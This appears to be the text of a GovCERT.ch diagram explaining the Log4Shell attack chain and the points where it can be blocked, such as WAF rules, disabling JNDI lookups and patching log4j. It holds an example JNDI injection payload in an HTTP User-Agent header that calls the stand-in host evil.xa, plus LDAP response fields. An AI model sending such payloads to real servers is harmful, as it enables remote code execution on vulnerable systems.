 An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch